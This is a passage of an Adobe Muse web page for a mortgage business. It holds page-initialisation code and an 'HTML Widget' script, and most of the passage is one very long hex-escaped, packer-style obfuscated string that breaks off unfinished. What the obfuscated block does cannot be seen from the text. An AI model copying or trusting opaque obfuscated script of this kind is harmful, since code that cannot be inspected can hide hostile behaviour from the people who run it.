Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity', '#bp_768', '#bp_550', '#bp_480'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu24445', ['#bp_768', '#bp_550', '#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu24445 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript"> $(document).ready(function(){ var a = "u143288"; var c = "right"; var d = "1"; var e = "1"; var f = "0"; var g = "0"; var h = "1"; var w = "#"; var p = "0"; var j = 450; var k = 250; var l = "2"; var o = 11; var u = "simple-mortgages.net/mortgages.html"; var x = "Simple Financial"; var y = "http://simple-mortgages.net";
var _0x6c4f=["\x31\x67\x20\x42\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x68\x5C\x75\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x66\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x63\x5C\x68\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x64\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x66\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\